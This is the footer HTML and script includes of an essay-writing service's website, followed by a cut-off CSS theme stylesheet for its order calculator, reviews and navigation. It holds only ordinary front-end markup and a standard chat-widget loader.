        </div>
    </div>
</footer>
<!--end footer-->
<hr>
<footer class="footer footer-bar">
    <div class="container">
        <div class="row">
            <div class="col-md-7 col-lg-8">
                <p>Disclaimer: All Original and Custom Writing Services are solely for the purpose of your understanding and information.</p>
                <p class="mb-0">Copyrights © 2025 Assignment Research Writer. All Rights Reserved.</p>
            </div>
            <div class="col-md-5 col-lg-4 text-right" id="social_icons_wrap">
                <p>
                    <span class="mr-2">Follow Us |</span>
                                            <a class="sm_fb" href="Assignmentreserchwriter" target="_blank"><i class="fab fa-facebook-f"></i></a>
                    
                    
                    
                    
                                    </p>
            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/assignmentmavens\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div id="discountBanner" class="discount-banner">
                    <div class="container">
                        <div class="discount-banner__wrapper">
                            <p class="discount-banner__text">Order your essay today and save <span>30%</span> with the discount code <span>Happy</span></p>
                            <div class="button-wrap">
                                <a href="/order" title="Order Now" class="button-order-now">Order Now</a>
                            </div>
                        </div>
                    </div>
                </div>
            <link rel='stylesheet' id='ctawidgets-css' href='https://assignmentresearchwriter.com/wp-content/plugins/cta-widgets/css/widget.css?ver=6.8.3' type='text/css' media='all' />
<style id='ctawidgets-icon-inline-css' type='text/css'>

            @media screen and (min-width: 768px) {
                .article__cta:before {
                    background-image: url(https://assignmentresearchwriter.com/wp-content/plugins/cta-widgets/icons/oval-archive.png);
                    background-size: contain;
                    background-position: center right;
                    background-repeat: no-repeat
                }
            }
        
</style>
<link rel='stylesheet' id='wpnavigationbar-css' href='https://assignmentresearchwriter.com/wp-content/plugins/wp-navigation-bar/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpnavigationbar-css-inline-css' type='text/css'>

        @media only screen and (min-width: 480px) {
            body.with_wpnavigationbar header:first-child {margin-top:55px !important;} 
        }.discount-banner {background-color:#007070 !important;}.discount-banner__text{color:#ffffff !important;}.discount-banner span {color:#f6a510 !important;}.discount-banner .button-order-now {background-color:#f6a510 !important;}
            @media only screen and (max-width: 480px) {
                .discount-banner {
                    display: none;
                }
            }
        
</style>
<script type="module"  src="https://assignmentresearchwriter.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.10/jquery.lazy.min.js" id="lazy-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/flatpickr/4.6.3/flatpickr.min.js" id="flatpickr-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/js/jquery.nice-select.min.js" id="jquery-nice-select-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js" id="wow-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.2/owl.carousel.min.js" id="owl-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/typed.js@1.1.7/dist/typed.min.js" id="typed-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/ouibounce/0.0.11/ouibounce.min.js" id="ouibounce-js"></script>
<script type="text/javascript" src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/js/main.js?ver=1.0" id="mavens-js-js"></script>
<script type="text/javascript" src="https://assignmentresearchwriter.com/static/js/scripts.js" id="scripts-js"></script>
<script type="text/javascript" src="https://assignmentresearchwriter.com/wp-content/plugins/samples/dist/bundle.js?ver=1.0.0" id="samples_js-js"></script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6354dd93b0d6371309cb0285/1gg1o32p1';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/style.css?ver=6.8.3
body_size: 17535
content:
/*
Theme Name: Assignment Mavens
Theme URI: https://davisonpro.dev/
Author: Davison Pro
*/

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
    line-height: 1.2;
    font-weight: 600
}

body {
    font-family: 'Nunito', sans-serif !important;
    overflow-x: hidden !important;
    font-size: 16px;
    color: #161c2d;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
}

/*
html {
    scroll-behavior: smooth
}
*/

::-moz-selection {
    background: #4466d8;
    color: #fff
}

::selection {
    background: #4466d8;
    color: #fff
}

a {
    text-decoration: none !important
}


p {
    line-height: 1.6
}

.bg-primary {
    background-color: #2f55d4 !important
}

.bg-success {
    background-color: #2eca8b !important
}

.text-primary {
    color: #2f55d4 !important
}

.text-success {
    color: #2eca8b !important
}

.list-inline-item:not(:last-child) {
    margin-right: 5px;
    margin-bottom: 5px
}

.rounded {
    border-radius: 10px !important
}

.rounded-top {
    border-top-left-radius: 10px !important;
    border-top-right-radius: 10px !important
}

.rounded-left {
    border-top-left-radius: 10px !important;
    border-bottom-left-radius: 10px !important
}

.rounded-bottom {
    border-bottom-left-radius: 10px !important;
    border-bottom-right-radius: 10px !important
}

.rounded-right {
    border-top-right-radius: 10px !important;
    border-bottom-right-radius: 10px !important
}

.btn {
    padding: 8px 20px;
    outline: 0;
    text-decoration: none;
    font-size: 16px;
    letter-spacing: .8px;
    -webkit-transition: all .3s;
    transition: all .3s;
    font-weight: 700;
    border-radius: 10px
}

.btn:focus {
    -webkit-box-shadow: none !important;
    box-shadow: none !important
}

.shadow {
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15) !important;
    box-shadow: 0 0 3px rgba(0, 0, 0, .15) !important
}

.with-gradient {
    position: relative;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    transform-style: preserve-3d;
    perspective: 1000px
}

.with-gradient:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-image: linear-gradient(rgba(47, 85, 212, 1), rgba(0, 0, 0, .5));
    transform: translateZ(0)
}

.bug-fix {
    transform: translateZ(0px);
    z-index: 1;
}

.faq-container .question {
    font-size: 20px
}

.faq-content .card .faq .card-header {
    padding-right: 40px !important;
    cursor: pointer;
}

.faq-content .card .faq .card-header.card-header-2 {
    border-bottom: 0
}

#faqs img {
    width: 100%
}

.faq-content .card .faq .card-header.card-header-2 .faq-question {
    font-size: 18px
}

.faq-content .card a.faq[data-toggle=collapse] {
    background-color: #fff;
    color: #2f55d4;
    -webkit-transition: all .5s;
    transition: all .5s
}

.faq-content .card a.faq[data-toggle=collapse]:before {
    content: '\f078';
    display: block;
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    font-size: 18px;
    color: #3c4858;
    position: absolute;
    right: 20px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}

.faq-content .card a.faq[data-toggle=collapse].collapsed {
    background-color: #fff;
    color: #3c4858;
    -webkit-transition: all .5s;
    transition: all .5s
}

.faq-content .card a.faq[data-toggle=collapse].collapsed:before {
    top: 20px;
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg)
}

.faq-content .card .title {
    font-size: 18px
}

.nav-pills .nav-link {
    color: #3c4858 !important;
    margin: auto 15px;
    border: 1px solid #dee2e6;
    padding: 5px
}

.nav-pills .nav-link.active {
    background-color: #2f55d4;
    color: #fff !important;
    border-color: #2f55d4 !important;
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
    box-shadow: 0 0 3px rgba(0, 0, 0, .15)
}

.nav-pills a .skill-container .title {
    font-size: 18px;
    font-weight: 700;
    cursor: pointer
}

.login-form .form-group {
    margin-bottom: 15px
}

.login-form .form-group label {
    font-size: 14px;
    font-weight: 700
}

.login-form .form-group i {
    position: absolute;
    left: 0;
    top: 60%
}

.login-form .form-group .form-control {
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 1px solid #dee2e6;
    height: 42px;
    font-size: 13px;
    border-radius: 10px;
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}

.login-form .form-group .form-control.active,
.login-form .form-group .form-control:focus {
    border-color: #2f55d4
}

.custom-control-input:checked ~ .custom-control-label::before {
    color: #fff;
    border-color: #2f55d4;
    background-color: #2f55d4
}

.custom-control-input:focus ~ .custom-control-label::before,
.login-form .form-control:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    border-color: #2f55d4
}

/***************************CALCULATOR***************************/


.order-form {
    padding: 0px 25px 30px 25px;
}

.calculate_order {
    background-color: #f6f6f6;
    border-radius: 25px;
    padding-top: 25px;
    overflow: hidden;
}

.calculate_order h3 {
    font-size: 16px;
    font-weight: 700;
    text-align: center;
}

.calculate_order select {
    font-size: 15px;
    font-weight: 400;
    line-height: 1.3;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-image: url('./images/dropdown-icon-blue.png');
    background-repeat: no-repeat;
    background-position: 98% 50%;
    background-color: #fff;
    border: 1px solid #e8e8e8;
    border-radius: 20px;
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.075);
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    height: 36px;
    outline: 0;
    position: relative;
    text-align: left !important;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    white-space: nowrap;
    width: 100%;
    padding: 7px 10px;
}

.calculate_order select::-ms-expand {
    display: none;
}

.calculate_order .two_selectbox {
    margin: 0 auto;
}

.calculate_order span.pages {
    text-align: center;
    display: inline-block;
    color: #858484;
    font-size: 13px;
    font-weight: 300;
    padding: 0;
}

.calculate_order .pages_number {
    padding: 0;
}

.calculate_order .quantity-right-plus {
    display: inline-block;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    white-space: nowrap;
    margin: 0px auto 0px;
    padding: 0px 10px;
    font-size: 13px;
    border-radius: 20px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    text-align: center;
    text-decoration: none;
    outline: medium none;
    background-color: #4466d8;
    color: white;
    line-height: 34px;
}

.calculate_order .quantity-left-minus {
    display: inline-block;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    white-space: nowrap;
    margin: 0px auto 0px;
    padding: 0px 10px;
    font-size: 13px;
    border-radius: 20px;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    text-decoration: none;
    outline: medium none;
    text-align: center;
    background-color: #4466d8;
    color: white;
    line-height: 34px;
}

.calculate_order input.pages {
    padding: 5px;
    font-size: 14px;
    line-height: 1.2;
    color: #858484;
    border-radius: 0;
    text-align: center;
    font-weight: 500;
    height: 36px;
    outline: medium none !important;
    -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, .075);
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, .075);
    border: 1px solid #e9ecef;
}

#pages {
    padding: 0;
    border-radius: 20px;
}

#calculate_order #pages::-webkit-outer-spin-button,
#calculate_order #pages::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

#calculate_order #pages[type=number] {
    -moz-appearance: textfield;
}

.pages_number {
    position: relative;
}

.pages_number .input-group-btn {
    position: absolute;
}

.pages_number .input-group-btn:nth-of-type(1) {
    left: 0;
}

.pages_number .input-group-btn:nth-of-type(2) {
    right: 0;
    top: 0;
}

.stand_prices p {
    color: #2f55d4;
    line-height: 1;
}

.stand_prices p span {
    color: #969696;
    font-weight: 700;
    text-decoration: line-through;
    font-size: 20px;
    display: inline-block;
}

.disc_prices p {
    color: #2eca8b;
    font-size: 20px;
    line-height: 1;
}

.disc_prices p span {
    font-weight: 700;
    font-size: 24px;
    display: inline-block;
}

.disc_description {
    font-size: 14px;
    color: #828282;
    line-height: 1.2;
    margin-bottom: 0px;
}

.total_prices {
    background-color: #444445;
    padding: 15px 10px;
}

.total_prices p {
    margin-bottom: 0px;
    color: white;
    font-size: 14px;
    line-height: 1;
}

.total_prices p span {
    font-size: 24px;
    font-weight: 700;
    color: white;
    display: inline-block;
}

.btn-submit {
    width: 100%;
    background-color: aqua;
    text-align: center;
    border: none;
    padding: 18px 0px;
    font-size: 24px;
    color: white;
    border-bottom-left-radius: 25px;
    border-bottom-right-radius: 25px;
    font-weight: 700;
    background-color: #2eca8b;
    transition: all 500ms ease;
    outline: none !important
}

.btn-submit:hover {
    background-color: #2f55d4;
}

/**************************STATS**************************/

.stats {
    padding: 30px 0
}

h1.main-title.stats-title {
    font-size: 30px
}

h1.main-title.stats-title span {
    color: #2f55d4
}

.stats-rate {
    padding: 12px 5px;
    border: 1px solid #dee2e6;
    display: flex;
    align-items: center;
    border-radius: 5px;
    margin: 0px 2px;
    min-height: 56px;
}

.stats-rate .img {
    width: 30px;
    height: 30px;
    margin-right: 5px;
    display: inline-block;
    background: url('./images/rating-sprites.png');
}

.stats-rate .img1 {
    background-position: -10px -10px;
}

.stats-rate .img2 {
    background-position: -60px -10px;
}

.stats-rate .img3 {
    background-position: -10px -60px;
}

.stats-rate p {
    margin-bottom: 0;
    line-height: 1;
    font-size: 12px
}

.stats-rate h4 {
    margin-bottom: 0;
    line-height: 1;
    margin-left: 10px;
    font-weight: 300;
    color: #2f55d4
}

.stats-star {
    display: inline-block;
    line-height: 1
}

.stats-star i {
    font-size: 8px;
    color: #ffd10c
}

.skills {
    border: 1px solid #dee2e6;
    padding: 20px 15px 30px 15px;
    border-radius: 5px;
}

.progress-set {
    margin-bottom: 20px;
    margin-top: 20px
}

.progress-set h4 {
    color: #8492a6;
    font-size: 16px;
    margin-bottom: 20px
}

.progress-bar {
    width: 100%;
    height: 8px;
    background-color: #e9ecef;
    position: relative;
    border-radius: 8px
}

.progress-bar > span {
    position: absolute;
    height: 100%;
    left: 0;
    top: 0;
    border-radius: 8px;
    background-color: #2f55d4;
    background-size: 16px 15px;
    animation: progress 30s linear infinite;
    overflow: visible !important
}

.progress-bar > span > span.progress-in {
    position: absolute;
    color: #8492a6;
    right: -15px;
    top: -20px;
    font-size: 14px
}

.progress-bar > span > span.progress-in::after {
    content: '%'
}

@keyframes progress {
    0% {
        background-position: -100% 0
    }

    50% {
        background-position: 0 0
    }

    100% {
        background-position: 100% 0
    }
}

.custom-input-subject {
    display: inherit;
    overflow: hidden;
    max-height: 450px;
}

.subject-form-set label {
    color: #8492a6;
    font-size: 14px
}

.subject-form-set button {
    padding: 0 10px;
    width: 120px;
    height: 56px;
    margin-left: 5px;
    border-radius: 5px;
    color: #fff;
    line-height: 56px;
    text-align: center;
    background-color: #2f55d4;
    border: 1px solid #2f55d4;
    transition: all .5s ease;
    display: inline-block;
    outline: none !important
}

.subject-form-set button:hover {
    color: #2f55d4;
    background-color: #fff
}

.subject-select {
    padding: 0 10px;
    border: 1px solid #dee2e6;
    border-radius: 5px;
    width: 230px;
    height: 56px;
    line-height: 56px;
    position: relative
}

.subject-select .list {
    max-height: 280px;
    overflow-y: scroll
}

div.hide_first {
    display: none
}

div.hide_second {
    display: none
}

.listblock {
    visibility: visible !important
}

.Level-text {
    display: block;
    width: 236px;
    height: 38px;
    position: relative;
    padding: 0 10px;
    border: 1px solid #dee2e6;
    border-radius: 5px;
    font-size: 13px;
    line-height: 38px;
    font-weight: 400;
    text-align: center;
    margin-bottom: 10px;
}

#reviews_area_main .Level-text {
    line-height: 1;
    height: auto;
    padding: 0;
    border: 0;
    border-radius: 0;
    text-align: left;
    margin: 14px 0 13px;
}

.available.new {
    position: relative;
}

.review-owl {
    position: relative
}

.Level-text .last_hour {
    color: #2f55d4
}

.Level-text .online {
    padding: 3px 5px;
    background-color: #2eca8b;
    color: #fff;
    border-radius: 15px;
    font-size: 10px;
    animation: blink_text 4s linear infinite;
    border: 1px solid #2eca8b;
    position: relative;
    top: -2px
}

@keyframes blink_text {
    0% {
        color: #2eca8b;
        background-color: #fff
    }

    49% {
        color: #2eca8b;
        background-color: #fff
    }

    50% {
        color: #fff;
        background-color: #2eca8b
    }

    100% {
        color: #fff;
        background-color: #2eca8b
    }
}

#reviews_area_main {
    padding: 53px 0;
}

#reviews_area_main .subject-select {
    padding: 0 10px;
    border: 1px solid #dee2e6;
    border-radius: 5px;
    width: 360px;
    height: 43px;
    line-height: 43px;
    position: relative;
}

#reviews_area_main .subject-form-set button {
    width: 170px;
    height: 43px;
    line-height: 43px;
}

#reviews_area_main .skills {
    padding: 25px 20px 35px;
    background-color: #fff;
}

#reviews_area_main .custom-input-subject {
    height: auto;
    max-height: 420px;
}

#reviews_area_main .nice-select .list li:nth-child(1) {
    pointer-events: none !important;
    opacity: 0.7 !important;
    font-weight: 400 !important;
}

#reviews_area_main .recent-review {
    padding: 8px 10px 8px 65px;
    background-color: #fff;
}

#reviews_area_main .skills .progress-set {
    margin-bottom: 25px;
}

#reviews_area_main .recent-review-left h4 {
    margin-bottom: 5px;
}

#reviews_area_main .recent-review-right h5 {
    font-size: 14px;
    line-height: 1;
    margin: 7px 0;
    font-size: 14px;
}

#reviews_area_main .review_seals_list {
    padding: 40px 0px;
    margin: 0 auto;
    font-size: 0;
    background-color: #fff;
    border: 1px solid #dee2e6;
    border-radius: 5px;
}

#reviews_area_main .review_seals_list li {
    display: inline-block;
    width: 33.33%;
    padding: 5px 0;
    margin: 0;
    text-align: center;
    border-width: 0 1px 0 0;
    border-style: solid;
    border-color: #dee2e6;
    position: relative
}

#reviews_area_main .review_seals_list li:nth-last-child(1) {
    border-width: 0
}

#reviews_area_main .review_seals_list li img {
    max-width: 180px;
    margin: 0 auto;
}

#owl-10,
#owl-11,
#owl-12,
#owl-13,
#owl-14,
#owl-15,
#owl-16,
#owl-17,
#owl-18,
#owl-19,
#owl-20,
#owl-21,
#owl-22,
#owl-23,
#owl-24,
#owl-25,
#owl-26,
#owl-27,
#owl-6,
#owl-7,
#owl-8,
#owl-9 {
    margin-top: 60px
}

.recent-review {
    padding: 7px 10px 8px 65px;
    border: 1px solid #dee2e6;
    border-radius: 5px;
    position: relative;
    margin-top: 15px;
}

.recent-review .avatar {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    line-height: 50px;
    color: #2d3e54;
    font-size: 30px;
    text-align: center;
    border: 1px solid #dee2e6;
    position: absolute;
    left: 10px;
    top: 15px;
    background-color: #f4f4f4;
    background-repeat: no-repeat;
    background-size: contain;
    background: url('./images/avatar-sprites.png') -0px -50px;
}

.recent-review .avatar.male {
    background-position: -0px -50px;
}

.recent-review .avatar.female {
    background-position: -0px -0px;
}

.recent-review-left h4 {
    line-height: 1;
    font-size: 18px
}

.recent-review-left p {
    color: #2f55d4;
    font-size: 14px;
    line-height: 1
}

.recent-review-left span {
    font-size: 13px;
    line-height: 1
}

.recent-review-left span i {
    color: #8492a6
}

.recent-review-right {
    text-align: right
}

.recent-review-right .review-star i {
    color: #f17425;
    font-size: 14px
}

.recent-review-right .review-star i.last-star {
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
    background-image: linear-gradient(90deg, #f17425 70%, rgba(241, 116, 37, .5)70%)
}

.recent-review-right .review-star i.last-star-45 {
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
    background-image: linear-gradient(90deg, #f17425 40%, rgba(241, 116, 37, .5)40%)
}

.recent-review-right .review-star i.last-star-47 {
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
    background-image: linear-gradient(90deg, #f17425 70%, rgba(241, 116, 37, .5)70%)
}

.recent-review-right .review-star i.last-star-49 {
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
    background-image: linear-gradient(90deg, #f17425 80%, rgba(241, 116, 37, .5)80%)
}

.stats-star i.last-star-44 {
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
    background-image: linear-gradient(90deg, #ffd10c 60%, rgba(255, 209, 12, .4)60%)
}

.stats-star i.last-star-45 {
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
    background-image: linear-gradient(90deg, #ffd10c 50%, rgba(255, 209, 12, .4)50%)
}

.stats-star i.last-star-46 {
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
    background-image: linear-gradient(90deg, #ffd10c 60%, rgba(255, 209, 12, .4)60%)
}

.stats-star i.last-star-47 {
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
    background-image: linear-gradient(90deg, #ffd10c 70%, rgba(255, 209, 12, .4)70%)
}

.stats-star i.last-star-48 {
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
    background-image: linear-gradient(90deg, #ffd10c 75%, rgba(255, 209, 12, .4)75%)
}


.recent-review-right h5 {
    font-size: 14px;
    line-height: 1;
    margin-bottom: 7px;
    font-size: 14px;
    margin-top: 10px
}

.recent-review-right h5 i {
    color: #8492a6;
    font-size: 12px
}

.recent-review-right span {
    font-size: 13px
}

.recent-review-right span i {
    color: #8492a6
}

#owl-10.owl-theme .owl-controls .owl-page span,
#owl-11.owl-theme .owl-controls .owl-page span,
#owl-12.owl-theme .owl-controls .owl-page span,
#owl-13.owl-theme .owl-controls .owl-page span,
#owl-14.owl-theme .owl-controls .owl-page span,
#owl-15.owl-theme .owl-controls .owl-page span,
#owl-16.owl-theme .owl-controls .owl-page span,
#owl-17.owl-theme .owl-controls .owl-page span,
#owl-18.owl-theme .owl-controls .owl-page span,
#owl-19.owl-theme .owl-controls .owl-page span,
#owl-20.owl-theme .owl-controls .owl-page span,
#owl-21.owl-theme .owl-controls .owl-page span,
#owl-22.owl-theme .owl-controls .owl-page span,
#owl-23.owl-theme .owl-controls .owl-page span,
#owl-24.owl-theme .owl-controls .owl-page span,
#owl-25.owl-theme .owl-controls .owl-page span,
#owl-26.owl-theme .owl-controls .owl-page span,
#owl-27.owl-theme .owl-controls .owl-page span,
#owl-6.owl-theme .owl-controls .owl-page span,
#owl-7.owl-theme .owl-controls .owl-page span,
#owl-8.owl-theme .owl-controls .owl-page span,
#owl-9.owl-theme .owl-controls .owl-page span {
    background-color: #3e61d7 !important;
    border: 2px solid #3e61d7 !important
}

#owl-10.owl-theme .owl-controls .owl-pagination,
#owl-11.owl-theme .owl-controls .owl-pagination,
#owl-12.owl-theme .owl-controls .owl-pagination,
#owl-13.owl-theme .owl-controls .owl-pagination,
#owl-14.owl-theme .owl-controls .owl-pagination,
#owl-15.owl-theme .owl-controls .owl-pagination,
#owl-16.owl-theme .owl-controls .owl-pagination,
#owl-17.owl-theme .owl-controls .owl-pagination,
#owl-18.owl-theme .owl-controls .owl-pagination,
#owl-19.owl-theme .owl-controls .owl-pagination,
#owl-20.owl-theme .owl-controls .owl-pagination,
#owl-21.owl-theme .owl-controls .owl-pagination,
#owl-22.owl-theme .owl-controls .owl-pagination,
#owl-23.owl-theme .owl-controls .owl-pagination,
#owl-24.owl-theme .owl-controls .owl-pagination,
#owl-25.owl-theme .owl-controls .owl-pagination,
#owl-26.owl-theme .owl-controls .owl-pagination,
#owl-27.owl-theme .owl-controls .owl-pagination,
#owl-6.owl-theme .owl-controls .owl-pagination,
#owl-7.owl-theme .owl-controls .owl-pagination,
#owl-8.owl-theme .owl-controls .owl-pagination,
#owl-9.owl-theme .owl-controls .owl-pagination {
    text-align: right
}

.owl-carousel {
    touch-action: manipulation
}


/***************************CALCULATOR***************************/

.section {
    padding: 100px 0;
    position: relative
}

.section-two {
    padding: 60px 0;
    position: relative
}

.title-heading {
    line-height: 26px;
    padding-top: 58px;
}

.title-heading .heading {
    font-size: 50px;
    line-height: 1.2;
    letter-spacing: 1px;
    font-weight: 700;
}

.title-heading .para-desc {
    font-size: 18px
}

.section-title {
    position: relative
}

.section-title .main-title {
    font-size: 48px;
    letter-spacing: .8px
}

.section-title .title {
    letter-spacing: .5px;
    font-size: 30px
}

.para-desc {
    max-width: 600px
}

.mt-100 {
    margin-top: 100px
}

.mb-60 {
    margin-bottom: 60px
}

.home-shape-bottom {
    display: block;
    position: absolute;
    width: 100%;
    height: auto;
    bottom: -1px;
    left: 0
}

.home-shape-bottom2 {
    display: block;
    position: absolute;
    width: 100%;
    height: auto;
    bottom: -52px;
    left: 0;
    z-index: 99
}

.home-shape-bottom img {
    width: 100% !important;
    max-width: 100% !important;
    height: auto
}

.home-shape-bottom2 img {
    transform: rotate(180deg)
}

.home-shape-bottom3 img {
    transform: rotateZ(180deg) rotateY(180deg)
}

.home-shape-arrow {
    display: block;
    position: absolute;
    width: 100%;
    height: auto;
    bottom: -38px;
    z-index: 1;
    left: 0
}

.home-shape-arrow2 {
    display: block;
    position: absolute;
    width: 100%;
    height: auto;
    top: 0;
    z-index: 1;
    left: 0
}

.home-shape-arrow3 {
    display: block;
    position: absolute;
    width: 100%;
    height: auto;
    top: -1px;
    z-index: 1;
    left: 0
}

.home-shape-arrow2 img {
    height: auto;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg)
}

.home-shape-arrow3 img {
    height: auto;
    width: 100%;
    object-fit: cover;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg)
}

.home-shape-arrow img {
    height: auto;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg)
}

.home-shape-arrow .arrow-icon {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    text-align: center;
    display: inline-block
}

.mover {
    -webkit-animation: mover 1s infinite alternate;
    animation: mover 1s infinite alternate
}

@-webkit-keyframes mover {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }

    100% {
        -webkit-transform: translateY(5px);
        transform: translateY(5px)
    }
}

@keyframes mover {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }

    100% {
        -webkit-transform: translateY(5px);
        transform: translateY(5px)
    }
}

.login_page {
    padding: 20px 25px
}

@-webkit-keyframes sk-bounce {

    0%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }

    50% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@keyframes sk-bounce {

    0%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }

    50% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

#topnav {
    position: fixed;
    left: 0;
    top: 0;
    background-color: transparent;
    border: 0;
    padding: 15px 0;
    box-shadow: 0 0 3px rgba(0, 0, 0, .15);
    z-index: 99;
}

#topnav .navbar {
    position: relative;
}

#topnav .navbar .navbar-brand {
    outline: none !important;
}

#topnav .navbar .navbar-brand img {
    max-width: 100%
}

#topnav .navigation-menu > li > a {
    padding-left: 2px !important;
    padding-right: 2px !important
}

#topnav .navbar-toggle {
    border: 0;
    position: relative;
    display: inline-block;
    width: 60px;
    padding: 0;
    margin: 0;
    cursor: pointer
}

#topnav .navbar-toggle .lines {
    width: 25px;
    display: block;
    position: relative;
    margin: 32px 20px 24px;
    height: 18px
}

#topnav .navbar-toggle span {
    height: 2px;
    width: 100%;
    background-color: #3c4858;
    display: block;
    margin-bottom: 5px;
    -webkit-transition: -webkit-transform .5s ease;
    transition: -webkit-transform .5s ease;
    transition: transform .5s ease;
    transition: transform .5s ease, -webkit-transform .5s ease
}

#topnav .navbar-toggle span:last-child {
    margin-bottom: 0
}

#topnav .navbar-toggle.open span {
    position: absolute
}

#topnav .navbar-toggle.open span:first-child {
    top: 6px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg)
}

#topnav .navbar-toggle.open span:nth-child(2) {
    visibility: hidden
}

#topnav .navbar-toggle.open span:last-child {
    width: 100%;
    top: 6px;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

#topnav .navbar-toggle.open span:hover {
    background-color: #2f55d4
}

#topnav .navbar-toggle .navigation-menu > li > a:hover,
#topnav .navbar-toggle:focus,
#topnav .navbar-toggle:hover {
    background-color: transparent
}

#topnav .navigation-menu {
    list-style: none;
    margin: 0;
    padding: 0
}

#topnav .navigation-menu > li {
    display: inline-block;
    position: relative;
    margin: 0 8px;
}

#topnav .navigation-menu > li > a {
    display: block;
    color: #3c4858;
    font-size: 12px;
    font-weight: 700;
    letter-spacing: 1px;
    line-height: 24px;
    text-transform: uppercase;
    -webkit-transition: all .5s;
    transition: all .5s;
    padding-left: 7px;
    padding-right: 7px;
    outline: none !important;
    cursor: pointer !important
}

#topnav .navigation-menu > li > a:active,
#topnav .navigation-menu > li > a:hover {
    color: #2f55d4
}

#topnav .menu-extras {
    float: right
}

#topnav.nav-sticky {
    background: #fff;
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
    box-shadow: 0 0 3px rgba(0, 0, 0, .15)
}

#topnav .navbar_btns {
    list-style: none;
